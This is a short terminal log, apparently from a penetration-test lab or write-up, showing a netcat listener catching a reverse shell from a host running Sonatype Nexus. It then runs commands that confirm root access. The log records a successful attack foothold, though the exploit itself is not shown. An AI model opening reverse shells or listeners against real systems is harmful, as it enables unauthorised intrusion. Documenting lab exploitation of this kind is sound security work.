 C
nc -lvp 2269
listening on [any] 2269 ...
172.16.1.147: inverse host lookup failed: Unknown host
connect to [172.16.1.132] from (UNKNOWN) [172.16.1.147] 58786
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
[root@839a6a3eb044 nexus]# whoami
whoami
root
[root@839a6a3eb044 nexus]# pwd
pwd
/opt/sonatype/nexus
[root@839a6a3eb044 nexus]#